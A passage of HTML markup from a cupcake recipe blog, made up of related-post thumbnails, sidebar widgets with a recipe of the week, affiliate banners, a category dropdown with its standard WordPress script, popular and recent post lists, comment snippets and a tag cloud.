</svg></span></span></span><strong class="av-related-title">Chocolate Cupcakes with Nutella Frosting Recipe</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb6 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/white-hot-chocolate-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: White Hot Chocolate Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="White Hot Chocolate Cupcakes"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2016/08/Decadent-Turtle-Cupcakes-300px.jpg" class="wp-image-7605 avia-img-lazy-loading-7605 attachment-square size-square wp-post-image" alt="Turtle Cupcakes with Salted Caramel Buttercream" title="Turtle Cupcakes with Salted Caramel Buttercream" decoding="async" loading="lazy" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">White Hot Chocolate Cupcakes</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb7 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/red-wine-chocolate-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Red Wine Chocolate Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Red Wine Chocolate Cupcakes"><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2016/06/Red-Wine-Chocolate-Cupcakes-300px.jpg" class="wp-image-7362 avia-img-lazy-loading-7362 attachment-square size-square wp-post-image" alt="Red Wine Chocolate Cupcakes" title="Red Wine Chocolate Cupcakes" decoding="async" loading="lazy" /><span class='related-format-icon '><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Red Wine Chocolate Cupcakes</strong></a></div><div class='av_one_eighth no_margin  omega relThumb relThumb8 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/turtle-cupcakes-salted-caramel-buttercream/' class='relThumWrap noLightbox' aria-label='Link to: Turtle Cupcakes with Salted Caramel Buttercream'><span class='related_image_wrap' data-avia-related-tooltip="Turtle Cupcakes with Salted Caramel Buttercream"><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2016/08/Decadent-Turtle-Cupcakes-300px.jpg" class="wp-image-7605 avia-img-lazy-loading-7605 attachment-square size-square wp-post-image" alt="Turtle Cupcakes with Salted Caramel Buttercream" title="Turtle Cupcakes with Salted Caramel Buttercream" decoding="async" loading="lazy" /><span class='related-format-icon '><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Turtle Cupcakes with Salted Caramel Buttercream</strong></a></div></div></div>


<div class='comment-entry post-entry'>


</div>

				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  smartphones_sidebar_active alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="text-28" class="widget clearfix widget_text"><h3 class="widgettitle">Cupcake Recipe of the Week</h3>			<div class="textwidget"><p><a href="https://thecupcakedailyblog.com/super-moist-chocolate-cupcakes/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9756" src="https://thecupcakedailyblog.com/wp-content/uploads/2017/07/Super-Moist-Chocolate-Cupcakes.jpg" width="1200" height="1800" /></a><br />
<a href="https://thecupcakedailyblog.com/super-moist-chocolate-cupcakes/"><strong>Super Moist Chocolate Cupcakes</strong></a><br />
Here are the best homemade chocolate cupcakes! Moist, rich, soft, and so easy to make from scratch with buttercream frosting!</p>
</div>
		<span class="seperator extralight-border"></span></section><section class="widget clearfix thecu-widget"><a href="https://www.jdoqocy.com/po72r09608OVUWVWQSOQQRWRWVP" target="_blank" decoding="async" src="https://www.ftjcfx.com/bj108wquiom7EDFEF9B799AFAFE8" alt="Handmade Artisan Crafted Gemstone Jewelry" border="0" rel="nofollow sponsored">
<img decoding="async" src="https://www.ftjcfx.com/bj108wquiom7EDFEF9B799AFAFE8" alt="Handmade Artisan Crafted Gemstone Jewelry" border="0"/></a><a href="https://www.dpbolvw.net/5c81js0ys-FMLNMNHJFHGKOGLIN" target="_blank" decoding="async" src="https://www.tqlkg.com/n2117z15u-yJQPRQRLNJLKOSKPMR" alt="Shop at Zappos.com" border="0" rel="nofollow sponsored">
<img decoding="async" src="https://www.tqlkg.com/n2117z15u-yJQPRQRLNJLKOSKPMR" alt="Shop at Zappos.com" border="0"/></a><span class="seperator extralight-border"></span></section><section id="avia_fb_likebox-3" class="widget clearfix avia-widget-container avia_fb_likebox avia_no_block_preview"><div class='av_facebook_widget_wrap ' ><div class="fb-page" data-width="500" data-href="https://www.facebook.com/cupcakedailyblog" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div><span class="seperator extralight-border"></span></section><section id="categories-2" class="widget clearfix widget_categories"><h3 class="widgettitle">Cupcake Recipe Categories</h3><form action="https://thecupcakedailyblog.com" method="get"><label class="screen-reader-text" for="cat">Cupcake Recipe Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="131">Baby Shower Cupcakes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="101">Birthday Cupcakes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="106">Boozy Cupcakes&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="67">Bridal Cupcakes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="45">Caramel Cupcakes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="89">Cath Kidston Inspired&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="47">Chocolate Cupcakes&nbsp;&nbsp;(403)</option>
	<option class="level-0" value="10">Christmas Cupcakes&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="87">Creative Cupcakes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="66">Cupcake Couture&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="8">Cupcake Decoration&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="63">Cupcake Ideas&nbsp;&nbsp;(156)</option>
	<option class="level-0" value="68">Cupcake Inspiration&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="194">Cupcake Photography&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="12">Cupcake Recipes&nbsp;&nbsp;(1,450)</option>
	<option class="level-0" value="9">Cupcake Videos&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="7">Cupcakes&nbsp;&nbsp;(449)</option>
	<option class="level-0" value="212">Cute Cupcakes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="108">Delicious Cupcakes&nbsp;&nbsp;(165)</option>
	<option class="level-0" value="36">DIY Cupcake&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="180">Easter Cupcakes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="388">Easy Cupcake Recipes&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="52">Elegant Cupcakes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="172">Festive Cupcakes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="74">Floral Cupcakes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="464">Gingerbread Cupcakes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="340">Gluten Free Cupcakes&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="11">Gourmet Cupcakes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="73">Halloween Cupcakes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="173">Holiday Cupcakes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="44">Indulgent Cupcakes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="77">Irresistible Cupcakes&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="383">Lo Calorie Cupcake&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="545">Mocha Cupcakes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="501">Nutella&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="557">Peanut Butter Cupcakes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="30">Pretty Cupcakes&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="42">Red Velvet Cupcakes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="59">Salted Caramel Cupcakes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="389">Skinny Cupcake Recipes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="541">Strawberry Cupcakes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="242">Valentine Cupcakes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="76">Vegan Cupcakes&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="197">Vintage Cupcakes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3">Wedding Cupcakes&nbsp;&nbsp;(26)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
<span class="seperator extralight-border"></span></section><section id="avia-instagram-feed-2" class="widget clearfix avia-widget-container avia-instagram-feed avia_no_block_preview"><h3 class="widgettitle">Instagram</h3><p class="av-instagram-errors-msg">No images available at the moment</p><a class="av-instagram-follow avia-button" href="https://instagram.com/cupcakedaily" rel="me nofollow sponsored" target="_blank">Follow Us!</a><span class="seperator extralight-border"></span></section><section id="avia_combo_widget-3" class="widget clearfix avia-widget-container avia_combo_widget avia_no_block_preview"><div class="tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1"><div class="tab widget_tab_popular first_tab active_tab "><span>Popular</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Blueberry Lime Cupcakes" href="https://thecupcakedailyblog.com/blueberry-lime-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-36x36.jpg" class="wp-image-6760 avia-img-lazy-loading-6760 attachment-widget size-widget wp-post-image" alt="Blueberry Lime Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px.jpg 300w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Blueberry Lime Cupcakes" href="https://thecupcakedailyblog.com/blueberry-lime-cupcakes/">Blueberry Lime Cupcakes</a><span class="news-time">March 11, 2013 - 6:24 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2012/08/Salted-Caramel-Cupcakes-300px.jpg" class="wp-image-4869 avia-img-lazy-loading-4869 attachment-widget size-widget wp-post-image" alt="Salted Caramel Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2012/08/Salted-Caramel-Cupcakes-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2012/08/Salted-Caramel-Cupcakes-300px-150x150.jpg 150w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-cupcakes/">Salted Caramel Cupcakes</a><span class="news-time">August 31, 2012 - 7:06 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Salted Caramel Mocha Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-mocha-cupcakes-2/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2015/10/Salted-Caramel-Mocha-Cupcakes-300px.jpg" class="wp-image-6348 avia-img-lazy-loading-6348 attachment-widget size-widget wp-post-image" alt="Salted Caramel Mocha Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2015/10/Salted-Caramel-Mocha-Cupcakes-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2015/10/Salted-Caramel-Mocha-Cupcakes-300px-150x150.jpg 150w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Salted Caramel Mocha Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-mocha-cupcakes-2/">Salted Caramel Mocha Cupcakes</a><span class="news-time">March 21, 2015 - 4:19 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Halloween Cupcakes" href="https://thecupcakedailyblog.com/halloween-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-36x36.jpg" class="wp-image-7069 avia-img-lazy-loading-7069 attachment-widget size-widget wp-post-image" alt="Halloween Ghost Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px.jpg 300w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Halloween Cupcakes" href="https://thecupcakedailyblog.com/halloween-cupcakes/">Halloween Cupcakes</a><span class="news-time">October 8, 2012 - 2:59 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Valentine&#8217;s Day Raspberry Ripple Cupcakes" href="https://thecupcakedailyblog.com/valentines-day-raspberry-ripple-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-36x36.jpg" class="wp-image-7064 avia-img-lazy-loading-7064 attachment-widget size-widget wp-post-image" alt="Valentine&#039;s Day Raspberry Ripple Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px.jpg 300w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Valentine&#8217;s Day Raspberry Ripple Cupcakes" href="https://thecupcakedailyblog.com/valentines-day-raspberry-ripple-cupcakes/">Valentine&#8217;s Day Raspberry Ripple Cupcakes</a><span class="news-time">January 6, 2013 - 2:01 pm</span></div></div></li></ul></div><div class="tab widget_tab_recent"><span>Recent</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/saltedcaramelcupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/Salted_Caramel_Cupcakes-300px.jpg" class="wp-image-9899 avia-img-lazy-loading-9899 attachment-widget size-widget wp-post-image" alt="Salted Caramel Cupcakes" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/saltedcaramelcupcakes/">Salted Caramel Cupcakes</a><span class="news-time">February 10, 2018 - 2:05 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Homemade Chocolate Frosting" href="https://thecupcakedailyblog.com/homemade-chocolate-frosting/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/Homemade-Chocolate-Frosting-300px.jpg" class="wp-image-9896 avia-img-lazy-loading-9896 attachment-widget size-widget wp-post-image" alt="Homemade Chocolate Frosting" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Homemade Chocolate Frosting" href="https://thecupcakedailyblog.com/homemade-chocolate-frosting/">Homemade Chocolate Frosting</a><span class="news-time">February 9, 2018 - 1:15 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: White Chocolate Cupcakes" href="https://thecupcakedailyblog.com/white-chocolate-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/White-Chocolate-Cupcakes-300px.jpg" class="wp-image-9867 avia-img-lazy-loading-9867 attachment-widget size-widget wp-post-image" alt="White Chocolate Cupcakes" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: White Chocolate Cupcakes" href="https://thecupcakedailyblog.com/white-chocolate-cupcakes/">White Chocolate Cupcakes</a><span class="news-time">February 8, 2018 - 4:20 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Chocolate Chip Cookie Cupcakes" href="https://thecupcakedailyblog.com/chocolatechip-cookie-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/ChocolateChip-Cookie-Cupcakes-300px.jpg" class="wp-image-9828 avia-img-lazy-loading-9828 attachment-widget size-widget wp-post-image" alt="Chocolate Chip Cookie Cupcakes" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Chocolate Chip Cookie Cupcakes" href="https://thecupcakedailyblog.com/chocolatechip-cookie-cupcakes/">Chocolate Chip Cookie Cupcakes</a><span class="news-time">February 7, 2018 - 12:57 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Chocolate Babycakes with Raspberry Sauce" href="https://thecupcakedailyblog.com/chocolate-babycakes-with-raspberry-sauce/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2017/06/chocolate-babycakes-with-raspberry-sauce-300px.jpg" class="wp-image-9817 avia-img-lazy-loading-9817 attachment-widget size-widget wp-post-image" alt="Chocolate Babycakes with Raspberry Sauce" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Chocolate Babycakes with Raspberry Sauce" href="https://thecupcakedailyblog.com/chocolate-babycakes-with-raspberry-sauce/">Chocolate Babycakes with Raspberry Sauce</a><span class="news-time">February 6, 2018 - 12:57 am</span></div></div></li></ul></div><div class="tab widget_tab_comments"><span>Comments</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class="news-link" title="Mini Cheesecake Cupcakes with Raspberry Topping" href="https://thecupcakedailyblog.com/mini-cheesecake-cupcakes-with-raspberry-topping/#comment-28900"><span class="news-thumb"><img alt='Samaresh Biswal' src='https://secure.gravatar.com/avatar/9cc6252ad94796f5fbb30611e16bd342a0ecc21fa41c39f4ddfaefef3ae2a0d4?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/9cc6252ad94796f5fbb30611e16bd342a0ecc21fa41c39f4ddfaefef3ae2a0d4?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Hi ,
Yes fruit topping enhances the dessert Thanks for...<span class="news-time">February 1, 2018 - 2:26 am by Samaresh Biswal</span></strong></a></li><li class="news-content"><a class="news-link" title="Party Piñata Cupcakes" href="https://thecupcakedailyblog.com/party-pinata-cupcakes/#comment-26088"><span class="news-thumb"><img alt='Candace Babcock' src='https://secure.gravatar.com/avatar/b3939e58f7665ab03b50c887227d45a41a5b48a332bb3677007800a39c6774c1?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/b3939e58f7665ab03b50c887227d45a41a5b48a332bb3677007800a39c6774c1?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Hello,
I'm just wondering how long the sprinkles stay nicely...<span class="news-time">June 3, 2017 - 12:52 pm by Candace Babcock</span></strong></a></li><li class="news-content"><a class="news-link" title="Almond Flour Chocolate Cupcakes" href="https://thecupcakedailyblog.com/almond-flour-chocolate-cupcakes/#comment-26043"><span class="news-thumb"><img alt='Effie J. Sorg' src='https://secure.gravatar.com/avatar/4e54769cfc497cbab285450a88e9ca54e72e6b6672480dd71dc1396c3fdf787a?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e54769cfc497cbab285450a88e9ca54e72e6b6672480dd71dc1396c3fdf787a?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">love anything with almonds in. These chocolate cupcakes...<span class="news-time">May 31, 2017 - 5:41 am by Effie J. Sorg</span></strong></a></li><li class="news-content"><a class="news-link" title="Pomegranate Pistachio Cupcakes  with Greek Yogurt Buttercream" href="https://thecupcakedailyblog.com/pomegranate-pistachio-cupcakes-greek-yogurt-buttercream/#comment-23735"><span class="news-thumb"><img alt='Kitty' src='https://secure.gravatar.com/avatar/97e16625f3f8d8d6b1e878e9b36105247bb2b696dc65a7b675572585644f9b15?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/97e16625f3f8d8d6b1e878e9b36105247bb2b696dc65a7b675572585644f9b15?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Thanks for featuring my recipe!<span class="news-time">February 2, 2017 - 11:21 am by Kitty</span></strong></a></li><li class="news-content"><a class="news-link" title="Pomegranate Pistachio Cupcakes  with Greek Yogurt Buttercream" href="https://thecupcakedailyblog.com/pomegranate-pistachio-cupcakes-greek-yogurt-buttercream/#comment-23682"><span class="news-thumb"></span><strong class="news-headline">[&#8230;] Pomegranate Pistachio Cupcakes with Greek Yogurt...<span class="news-time">February 1, 2017 - 12:20 am by Pomegranate Pistachio Cupcakes with Greek Yogurt Buttercream | The Cupcake Daily Blog</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Tags</span></div><div class='tab_content tagcloud '><a href="https://thecupcakedailyblog.com/tag/baking/" class="tag-cloud-link tag-link-394 tag-link-position-1" style="font-size: 12px;">Baking</a>
<a href="https://thecupcakedailyblog.com/tag/banana-cupcakes/" class="tag-cloud-link tag-link-146 tag-link-position-2" style="font-size: 12px;">Banana Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/blueberry-cupcakes/" class="tag-cloud-link tag-link-86 tag-link-position-3" style="font-size: 12px;">Blueberry Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/boozy-cupcakes/" class="tag-cloud-link tag-link-528 tag-link-position-4" style="font-size: 12px;">Boozy Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/bridal-cupcakes/" class="tag-cloud-link tag-link-520 tag-link-position-5" style="font-size: 12px;">Bridal Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/buttercream/" class="tag-cloud-link tag-link-392 tag-link-position-6" style="font-size: 12px;">Buttercream</a>
<a href="https://thecupcakedailyblog.com/tag/caramel-cupcakes/" class="tag-cloud-link tag-link-514 tag-link-position-7" style="font-size: 12px;">Caramel Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/carrot-cupcakes/" class="tag-cloud-link tag-link-347 tag-link-position-8" style="font-size: 12px;">Carrot Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cheesecake-cupcakes/" class="tag-cloud-link tag-link-547 tag-link-position-9" style="font-size: 12px;">Cheesecake Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cheesecake-cupcakes-recipe/" class="tag-cloud-link tag-link-23 tag-link-position-10" style="font-size: 12px;">Cheesecake Cupcakes Recipe</a>
<a href="https://thecupcakedailyblog.com/tag/chocolate-cupcakes/" class="tag-cloud-link tag-link-515 tag-link-position-11" style="font-size: 12px;">Chocolate Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/christmas-cupcakes/" class="tag-cloud-link tag-link-507 tag-link-position-12" style="font-size: 12px;">Christmas Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cream-cheese-frosting/" class="tag-cloud-link tag-link-80 tag-link-position-13" style="font-size: 12px;">Cream Cheese Frosting</a>
<a href="https://thecupcakedailyblog.com/tag/creative-cupcakes/" class="tag-cloud-link tag-link-526 tag-link-position-14" style="font-size: 12px;">Creative Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-decoration/" class="tag-cloud-link tag-link-505 tag-link-position-15" style="font-size: 12px;">Cupcake Decoration</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-ideas/" class="tag-cloud-link tag-link-518 tag-link-position-16" style="font-size: 12px;">Cupcake Ideas</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-inspiration/" class="tag-cloud-link tag-link-521 tag-link-position-17" style="font-size: 12px;">Cupcake Inspiration</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-recipes/" class="tag-cloud-link tag-link-509 tag-link-position-18" style="font-size: 12px;">Cupcake Recipes</a>
<a href="https://thecupcakedailyblog.com/tag/cupcakes/" class="tag-cloud-link tag-link-504 tag-link-position-19" style="font-size: 12px;">Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/dairy-free-cupcakes/" class="tag-cloud-link tag-link-386 tag-link-position-20" style="font-size: 12px;">Dairy Free Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/decorating-ideas/" class="tag-cloud-link tag-link-16 tag-link-position-21" style="font-size: 12px;">Decorating Ideas</a>
<a href="https://thecupcakedailyblog.com/tag/delicious-cupcakes/" class="tag-cloud-link tag-link-529 tag-link-position-22" style="font-size: 12px;">Delicious Cupcakes</a>
